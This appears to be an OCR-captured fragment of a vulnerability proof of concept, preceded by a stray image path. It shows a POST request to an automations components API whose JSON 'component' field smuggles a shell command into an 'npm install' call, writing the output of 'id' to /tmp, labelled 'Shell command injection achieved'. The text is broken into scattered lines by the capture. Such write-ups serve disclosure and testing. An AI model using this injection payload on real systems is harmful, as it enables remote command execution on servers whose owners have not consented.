
for each
NPMINSTALL()
Shell command injection achieved
Exploitation:
POST /api/automations/components/

Content-Type: application/json

{
"name"
: 
"pwned"
"component"
: 
"<script total>exports.npm=
[
\"
x]||id>/tmp/npm_pwned||
[
\"
];exports.make=function(){};</script>"
}
Shell execution:
npm 
install 